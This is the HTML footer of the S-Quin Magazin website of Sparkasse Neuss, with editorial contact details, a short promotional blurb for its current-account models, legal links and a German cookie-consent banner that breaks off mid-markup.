<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_73{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}.tdi_75{margin-bottom:16px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:14px!important}}@media (max-width:767px){.tdi_75{margin-bottom:14px!important;width:100%!important}}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:4px!important}}@media (max-width:767px){.tdi_78{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_78{text-align:left!important}.tdi_78 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_78 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">E-Mail an die Redaktion:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">gunnar.erth@s-markt-mehrwert.de</p></div></div></div></div></div><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:block}.tdi_81 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:4px!important}}@media (max-width:767px){.tdi_84{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Telefon:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">+49 171 489 2894</p></div></div></div></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_87{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:4px!important}}@media (max-width:767px){.tdi_88{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_88 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Über uns</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_89{text-align:left!important}.tdi_89 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_89 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Wenn’s um Geld geht, hat jeder ganz individuelle Vorstellungen. Sie wollen mehr als ein gewöhnliches Girokonto?
Dann ist unser S-Quin Konto genau das Richtige für Sie.
Die beiden Kontomodelle S-Quin Exklusiv und S-Quin Kompakt bietet Ihnen etliche
Inklusivleistungen. Im S-Quin Magazin erfahren Sie immer, was es Neues gibt.</p></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_92 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_92 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_92 ul li a{justify-content:flex-end}body .tdi_92 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_92 ul li{margin-bottom:10px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 a,body .tdi_92 .td-blm-sub-icon{color:#000000}body .tdi_92 li.current-menu-item>a,body .tdi_92 li.current-menu-ancestor>a,body .tdi_92 li.current-category-ancestor>a,body .tdi_92 li.current-page-ancestor>a,body .tdi_92 a:hover,body .tdi_92 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 a:hover>.td-blm-sub-icon{color:#a21414}body .tdi_92 .sub-menu a,body .tdi_92 .sub-menu .td-blm-sub-icon{color:#000000}body .tdi_92 .sub-menu li.current-menu-item>a,body .tdi_92 .sub-menu li.current-menu-ancestor>a,body .tdi_92 .sub-menu li.current-category-ancestor>a,body .tdi_92 .sub-menu li.current-page-ancestor>a,body .tdi_92 .sub-menu a:hover,body .tdi_92 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu a:hover>.td-blm-sub-icon{color:#ea0000}body .tdi_92 li{font-family:Roboto!important;font-size:16px!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_92 ul li{margin-bottom:8px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_92 ul li{margin-bottom:7px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){body .tdi_92 ul{text-align:center;justify-content:center}body .tdi_92 ul li a{justify-content:center}body .tdi_92 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_92 ul li{margin-bottom:7px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:14px!important;line-height:1.4!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-80817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80817"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html"><span class="td-blm-menu-item-txt">Die S-Quin Kontomodelle</span></a></li>
<li id="menu-item-81020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81020"><a href="https://s-quin-magazin.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li id="menu-item-81805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81805"><a href="https://www.s-markt-mehrwert.de/datenschutz"><span class="td-blm-menu-item-txt">Datenschutzhinweise</span></a></li>
<li id="menu-item-81806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81806"><a href="https://www.s-markt-mehrwert.de/agb"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li id="menu-item-86750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86750"><a href="https://s-quin-magazin.de/erklaerung-zur-barrierefreiheit/"><span class="td-blm-menu-item-txt">Erklärung zur Barrierefreiheit</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:none}@media (max-width:767px){.tdi_94,.tdi_94 .tdc-columns{flex-direction:column}}.tdi_94{padding-bottom:50px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:25px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important;position:relative}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_93_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_96{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>@media (max-width:767px){.tdi_97{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_97 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">© S-Markt & Mehrwert & Sparkasse Neuss, 2022-25</p></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{justify-content:center}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{display:none!important}}@media (max-width:767px){.tdi_100{display:none!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_101 .tdm-social-item i{font-size:19px;vertical-align:middle;line-height:38px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:15.2px}.tdi_101 .tdm-social-item{width:38px;height:38px;margin:0px 0px 0px 0}.tdi_101 .tdm-social-item i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item i{color:#c1c1c1}.tdi_101 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item:hover i{color:#f4911d}.tdi_101 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:35px;color:#adadad;font-family:Roboto!important;line-height:1!important}.tdi_101 .tdm-social-item-wrap:hover .tdm-social-text{color:#f4a74e}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_101 .tdm-social-item{width:36px;height:36px}.tdi_101 .tdm-social-text{margin-right:30px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-social-item i{font-size:17px;vertical-align:middle;line-height:34px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_101 .tdm-social-item{width:34px;height:34px}.tdi_101 .tdm-social-text{margin-right:25px;font-size:11px!important}}@media (max-width:767px){.tdi_101 .tdm-social-item i{font-size:17px;vertical-align:middle;line-height:34px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_101 .tdm-social-item{width:34px;height:34px}.tdi_101 .tdm-social-text{margin-right:25px;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_101"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/6\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Wir verwenden Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie dem zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Sie haben das Recht, nur in essenzielle Services einzuwilligen und die Einwilligung zu einem späteren Zeitpunkt in der Datenschutzerklärung zu ändern oder zu widerrufen.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
